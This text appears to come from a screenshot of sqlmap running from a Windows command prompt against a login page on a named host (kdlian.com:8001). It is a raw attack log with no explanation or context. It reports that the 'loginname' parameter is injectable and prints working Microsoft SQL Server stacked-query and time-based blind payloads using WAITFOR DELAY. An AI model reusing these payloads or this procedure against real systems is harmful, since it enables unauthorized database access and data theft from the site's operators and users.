 管理员: C:\windows\system32\cmd.exe - sqlmap.py  --url "http://www.kdlian.com:8001/logi...
-based blind' injectable
[23:54:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:54:38] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:54:43] [INFO] checking if the injection point on GET parameter 'loginname' i
s a false positive
GET parameter 'loginname' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 91 HTTP(s) requ
ests:
---
Place: GET
Parameter: loginname
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ClearS=1&loginname=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ClearS=1&loginname=1' WAITFOR DELAY '0:0:5'--
---
[23:55:03] [INFO] testing Microsoft SQL Server
[23:55:03] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads